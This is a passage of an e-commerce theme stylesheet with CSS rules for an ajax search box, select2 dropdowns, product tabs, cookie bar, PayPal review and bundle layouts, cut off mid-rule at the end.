  .block-swissup-ajaxsearch .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 0;
  }
  .block-swissup-ajaxsearch .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-top-color: currentColor;
  }
  .block-swissup-ajaxsearch .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: auto;
    line-height: normal;
    color: inherit;
  }
  .block-swissup-ajaxsearch .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-bottom-color: currentColor;
  }
  .block-swissup-ajaxsearch .select2-container--default .select2-search--dropdown .select2-search__field {
    box-shadow: none;
    height: auto;
  }
  .block-swissup-ajaxsearch.block-search .actions .action.search {
    display: block;
    position: absolute;
    top: 0;
  }
  .block-swissup-ajaxsearch.block-search .field.search {
    display: flex;
    flex-wrap: nowrap;
  }
  .block-swissup-ajaxsearch.block-search .field.search .origin {
    flex-grow: 1;
  }
  .block-swissup-ajaxsearch ._block-content-loading {
    position: static;
  }
  .block-swissup-ajaxsearch .loading-mask {
    right: 32px;
    top: 0;
  }
  .swissup-ajaxsearch-folded-loading .block.block-search,
  .block-search.block-swissup-ajaxsearch.folded {
    width: 20px;
    height: 32px;
    opacity: 0;
    padding: 0;
  }
  .swissup-ajaxsearch-folded-loading .block.block-search .field.search,
  .block-search.block-swissup-ajaxsearch.folded .field.search {
    position: absolute;
    width: 0;
    height: 0;
    padding: 0;
    overflow: hidden;
  }
  .swissup-ajaxsearch-folded-loading .block.block-search .action.search,
  .block-search.block-swissup-ajaxsearch.folded .action.search {
    width: 20px;
    height: 32px;
    right: 0;
  }
  .swissup-ajaxsearch-folded-loading .block.block-search .action.search:before,
  .block-search.block-swissup-ajaxsearch.folded .action.search:before {
    font-size: 19px;
  }
  .block-search.block-swissup-ajaxsearch.folded {
    opacity: 1;
  }
  .block-search.block-swissup-ajaxsearch.folded .field.search {
    z-index: 1000;
    opacity: 0;
  }
  .block-search.block-swissup-ajaxsearch.folded .loading-mask {
    z-index: 1001;
    margin: 0;
    top: 7px;
  }
  .block-search.block-swissup-ajaxsearch.folded .actions {
    z-index: 1001;
  }
  .block-search.block-swissup-ajaxsearch.folded .action.close {
    position: absolute;
    z-index: 1001;
    top: 2px;
    right: 0;
    line-height: 32px;
    font-size: 23px;
  }
  .block-search.block-swissup-ajaxsearch.folded .action.search .loading-mask {
    display: none;
  }
  .block-search.block-swissup-ajaxsearch.folded.shown .field.search {
    opacity: 1;
    width: auto;
    height: auto;
    overflow: visible;
    min-width: 350px;
    padding: 0 0;
    top: 0;
    transition: 300ms opacity ease-in-out;
  }
  .block-search.block-swissup-ajaxsearch.folded.shown .action.search {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    right: 2px;
  }
  .block-search.block-swissup-ajaxsearch.folded.shown .action.close {
    width: 20px;
    height: 32px;
    transition: 300ms opacity ease-in-out;
    opacity: 1;
    overflow: visible;
  }
  .ajaxsearch-mask {
    opacity: 0;
    position: fixed;
    background: rgba(255, 255, 255, 0);
    z-index: 999;
  }
  .ajaxsearch-mask.shown {
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 1;
    transition: 300ms opacity ease-in-out;
  }
  .block-search.block-swissup-ajaxsearch.inline .field.search {
    background-color: transparent;
  }
  .block-search.block-swissup-ajaxsearch.inline .field.search .input-text {
    box-shadow: 0 0 10px 15px #ffffff;
  }
  .block-search.block-swissup-ajaxsearch.inline .swissup-ajaxsearch-filter-category-wrapper {
    flex-shrink: 0;
    min-width: 90px;
    width: 90px;
    margin-right: -90px;
  }
  .block-search.block-swissup-ajaxsearch.inline .swissup-ajaxsearch-filter-category-wrapper + .origin .input-text {
    padding-left: 95px;
  }
  .block-search.block-swissup-ajaxsearch.inline.shown .field.search {
    left: auto;
    right: 0;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .input-text,
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .select2-selection--single {
    font-size: 40px;
    font-weight: 600;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .control,
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .input-text,
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .input-wrapper,
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .twitter-typeahead {
    height: 100%;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .input-text {
    border: 0;
    box-shadow: none;
    background: #ffffff;
    padding-left: 15px;
    padding-top: 0;
    padding-bottom: 0;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .field.search .input-text::placeholder {
    color: #cacaca;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .swissup-ajaxsearch-filter-category-wrapper {
    border: 0;
    background: #ffffff;
    border-right: 4px solid #333333;
    min-width: 140px;
    max-width: 200px;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .action.close {
    font-size: 60px;
    line-height: 80px;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen.shown {
    z-index: 9999;
    position: static;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen.shown .field.search {
    z-index: 1000;
    left: 0;
    right: 0;
    top: 30px;
    height: 80px;
    padding-left: 10%;
    padding-right: 10%;
    transition: 0ms opacity ease-in-out;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen.shown .action.close {
    right: 10%;
    top: 30px;
    width: 40px;
    height: 80px;
    transition: 0ms opacity ease-in-out;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .block-swissup-ajaxsearch-results {
    margin-top: 10px;
    padding-top: 10px;
    border: 0;
    border-top: 4px solid #333333;
    box-shadow: none;
    filter: none;
    max-width: none;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .block-swissup-ajaxsearch-results::before,
  .block-search.block-swissup-ajaxsearch.fullscreen .block-swissup-ajaxsearch-results::after {
    display: none;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .block-swissup-ajaxsearch-results .tt-dataset {
    max-height: none;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .block-swissup-ajaxsearch-results .list {
    font-size: 1.5rem;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .ajaxsearch-mask {
    background: #ffffff;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .ajaxsearch-mask.shown {
    transition: 0ms opacity ease-in-out;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .select2-container--default .select2-selection--single .select2-selection__arrow {
    right: 7px;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .select2-container--default .select2-results > .select2-results__options {
    max-height: 400px;
  }
  .block-search.block-swissup-ajaxsearch.fullscreen .loading-mask {
    right: calc(10% + 48px);
    top: 60px;
  }
  .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
  }
  .select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .select2-container .select2-selection--single .select2-selection__clear {
    position: relative;
  }
  .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px;
  }
  .select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline-block;
    overflow: hidden;
    padding-left: 8px;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .select2-container .select2-search--inline {
    float: left;
  }
  .select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
    padding: 0;
  }
  .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
  }
  .select2-dropdown {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 1051;
  }
  .select2-results {
    display: block;
  }
  .select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .select2-results__option {
    padding: 6px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-results__option[aria-selected] {
    cursor: pointer;
  }
  .select2-container--open .select2-dropdown {
    left: 0;
  }
  .select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-search--dropdown {
    display: block;
    padding: 4px;
  }
  .select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box;
  }
  .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
  }
  .select2-search--dropdown.select2-search--hide {
    display: none;
  }
  .select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0);
  }
  .select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important;
  }
  .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #aaa;
    border-radius: 4px;
  }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px;
  }
  .select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
  }
  .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999;
  }
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
  }
  .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
  }
  .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left;
  }
  .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto;
  }
  .select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default;
  }
  .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none;
  }
  .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px;
  }
  .select2-container--default .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    list-style: none;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px;
    padding: 1px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #333;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
    float: right;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto;
  }
  .select2-container--default.select2-container--focus .select2-selection--multiple {
    border: solid black 1px;
    outline: 0;
  }
  .select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default;
  }
  .select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none;
  }
  .select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
  .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
  .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
  }
  .select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: textfield;
  }
  .select2-container--default .select2-results > .select2-results__options {
    max-height: 200px;
    overflow-y: auto;
  }
  .select2-container--default .select2-results__option[role=group] {
    padding: 0;
  }
  .select2-container--default .select2-results__option[aria-disabled=true] {
    color: #999;
  }
  .select2-container--default .select2-results__option[aria-selected=true] {
    background-color: #ddd;
  }
  .select2-container--default .select2-results__option .select2-results__option {
    padding-left: 1em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em;
  }
  .select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #5897fb;
    color: white;
  }
  .select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px;
  }
  .select2-container--classic .select2-selection--single {
    background-color: #f7f7f7;
    border: 1px solid #aaa;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #ffffff 50%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #ffffff 50%, #eeeeee 100%);
    background-image: linear-gradient(to bottom, #ffffff 50%, #eeeeee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
  }
  .select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb;
  }
  .select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px;
  }
  .select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px;
  }
  .select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999;
  }
  .select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #aaa;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);
  }
  .select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #aaa;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto;
  }
  .select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb;
  }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none;
  }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px;
  }
  .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #ffffff 0%, #eeeeee 50%);
    background-image: -o-linear-gradient(top, #ffffff 0%, #eeeeee 50%);
    background-image: linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
  }
  .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #ffffff 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #ffffff 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #ffffff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);
  }
  .select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
    outline: 0;
  }
  .select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #555;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    float: right;
    margin-left: 5px;
    margin-right: auto;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto;
  }
  .select2-container--classic.select2-container--open .select2-selection--multiple {
    border: 1px solid #5897fb;
  }
  .select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
    outline: 0;
  }
  .select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
    box-shadow: none;
  }
  .select2-container--classic .select2-dropdown {
    background-color: white;
    border: 1px solid transparent;
  }
  .select2-container--classic .select2-dropdown--above {
    border-bottom: none;
  }
  .select2-container--classic .select2-dropdown--below {
    border-top: none;
  }
  .select2-container--classic .select2-results > .select2-results__options {
    max-height: 200px;
    overflow-y: auto;
  }
  .select2-container--classic .select2-results__option[role=group] {
    padding: 0;
  }
  .select2-container--classic .select2-results__option[aria-disabled=true] {
    color: grey;
  }
  .select2-container--classic .select2-results__option--highlighted[aria-selected] {
    background-color: #3875d7;
    color: white;
  }
  .select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px;
  }
  .select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb;
  }
  .product.data.items .block.crosssell .products-grid .product-item {
    width: 25%;
    margin: 0;
  }
  .product.data.items .block.crosssell .product-item-actions {
    margin-top: 10px;
  }
  .product.data.items.collapsed [role=tablist] {
    float: left;
    overflow-x: visible;
  }
  .product.data.items.collapsed [role=tablist] > .item.title > .switch {
    padding: 1px 0 1px 0;
  }
  .product.data.items.accordion {
    margin: 0;
    padding: 0;
  }
  .product.data.items.accordion > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items.accordion > .item.title > .switch {
    display: block;
  }
  .product.data.items.accordion > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items.accordion > .item.content:before,
  .product.data.items.accordion > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.accordion > .item.content:after {
    clear: both;
  }
  .product.data.items.accordion > .item.content.active {
    display: block;
  }
  .product.data.items.accordion > .item.title {
    margin: 0 0 5px;
  }
  .product.data.items.accordion > .item.title > .switch {
    background: #eff0f1;
    height: 50px;
    padding: 1px 10px 1px 10px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: 600;
    line-height: 50px;
    color: #8f98a1;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:visited {
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:hover {
    color: #2b3945;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:active {
    color: #2b3945;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,
  .product.data.items.accordion > .item.title.active > .switch,
  .product.data.items.accordion > .item.title.active > .switch:focus,
  .product.data.items.accordion > .item.title.active > .switch:hover {
    color: #2b3945;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .product.data.items.accordion > .item.content {
    background: #fafafa;
    margin: -5px 0 5px;
    padding: 10px 15px;
  }
  .product.data.items.accordion > .item.title.active > .switch,
  .product.data.items.accordion > .item.title.active > .switch:focus,
  .product.data.items.accordion > .item.title.active > .switch:hover {
    padding: 1px 10px 1px 10px;
  }
  .product.data.items.accordion > .item.title a::after {
    display: block !important;
  }
  .product.data.items.accordion > .item.content:not([aria-hidden]) {
    display: none;
  }
  .product.data.items.expanded {
    display: flex;
    flex-flow: row wrap;
  }
  .product.data.items.expanded > .item.title {
    width: 25%;
    padding: 22px 10px 0 10px;
  }
  .product.data.items.expanded > .item.title h2 {
    font-size: 3rem;
  }
  .product.data.items.expanded > .item.content {
    border-top: 2px solid #eff0f1;
    width: calc(75% - 1px);
    padding: 32px 10px 0 10px;
  }
  .product.info.detailed .tabs-toolbar {
    background: #ffffff;
    box-shadow: 0 2px 0 #eff0f1;
    top: 0;
    z-index: 99;
    display: flex;
    position: sticky;
    text-align: center;
  }
  .product.info.detailed .tabs-toolbar-item {
    font-size: 3rem;
    font-weight: bold;
    line-height: normal;
    margin: 0;
    padding: 1.5rem 1rem;
    overflow-x: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
  }
  .product.info.detailed .tabs-toolbar-item.active {
    box-shadow: 0 2px 0 #2b3945;
  }
  .product.info.detailed .tabs-toolbar ~ .data.items > .item.title {
    visibility: hidden;
    height: 0;
    width: 100%;
    border: 0;
    padding: 0;
  }
  .product.info.detailed .tabs-toolbar ~ .data.items > .item.content {
    width: 100%;
  }
  .product.featured-attributes {
    display: block;
  }
  .block.newsletter .form.subscribe.hidden-consents > .field,
  .block.newsletter .form.subscribe.visible-consents > .field,
  .block.newsletter .form.subscribe.hidden-consents > .actions,
  .block.newsletter .form.subscribe.visible-consents > .actions {
    float: none;
  }
  .cookie-bar-mode-minimalistic .cookie-bar-container {
    flex-direction: row;
  }
  .cookie-bar-mode-minimalistic .cookie-bar-buttons {
    justify-content: flex-end;
    width: 30%;
    margin: 0 0 0 40px;
  }
  .cookie-settings-multicols .cookie-groups {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
  }
  .cookie-settings-multicols .cookie-group {
    width: calc(50% - 7px);
  }
  .cookie-settings-multicols .cookie-group-description {
    min-height: 85px;
  }
  .products-grid .product-item-photo,
  .products-list .product-item-photo {
    position: relative;
  }
  .products-grid .product-item-photo {
    display: block;
  }
  .products-grid .product-item-photo:hover .product-image-container,
  .products-list .product-item-photo:hover .product-image-container {
    z-index: 0;
  }
  .products-grid .product-item-photo:hover .hover-image-container,
  .products-list .product-item-photo:hover .hover-image-container {
    opacity: 1;
    z-index: 1;
  }
  .table.grouped .col.qty {
    width: 30%;
  }
  .block-category-event.block:last-child {
    margin-bottom: 33px;
    padding: 10px 0 33px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #eff0f1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #eff0f1;
  }
  .paypal-review-discount .block {
    margin-bottom: 16.5px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 44px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 4.8rem;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 22px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 22px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #ffffff;
    box-shadow: none;
    color: #5e5e5e;
    border: 1px solid #eff0f1;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
